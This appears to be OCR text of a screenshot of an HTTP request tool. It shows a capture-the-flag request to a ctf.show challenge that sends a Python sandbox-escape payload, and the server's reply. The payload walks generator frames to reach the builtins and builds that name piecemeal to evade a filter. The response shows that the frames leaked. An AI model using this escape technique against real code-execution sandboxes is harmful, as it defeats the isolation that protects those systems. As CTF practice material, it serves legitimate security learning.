 Request
数据包扫描
美 化
热加载
构造请求
1 POST /run HTTP/1.1
2 Host ? : 793d91b4-df13-4777-8355-7f04bbdd918a.challenge.ctf.show
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Type: application/json
17
18 {
19 ····"code":"def waff():\n····def f():\n········yield g.gi_frame.
f_back\n\n····g = f()\n····frame = [x for x in g][0]\n····print(frame)
\n····print(frame.f_back)\n····print(frame.f_back.f_back)\n····print
(frame.f_back.f_back.f_back)\n····gattr = frame.f_back.f_back.f_back.
f_globals[\"_\" * 2 + \"builtins\" + \"_\" * 2]\n····dir = gattr.
dir\n····str = gattr.str\nwaff()\n"
20 }
Responses
https
333bytes / 54ms
美化
详 情
1 HTTP/1.1 200 OK
远端地址:124.223.158.81:443; 响
应时间:54ms; 总耗时:107ms; URL:
https://793d91b4-df13-4777-83
5...
2 Server: nginx/1.20.1
3 Date: Tue, 21 May 2024 15:56:39 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
9 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 338
12
13 {
14 "result": "<frame at 0x7fa167436c40, file '<sandbox>', line 6,
code <listcomp>>\n<frame at 0x7fa16734c040, file '<sandbox>',
line 8, code waff>\n<frame at 0x7fa1673484a0, file '<sandbox>',
line 14, code <module>>\n<frame at 0x7fa167285b60, file '/app/
uploads/b5efcfca-178a-11ef-9b11-0242ac0c14ee.py', line 84, code
<module>>\n\n\n"
15 }
16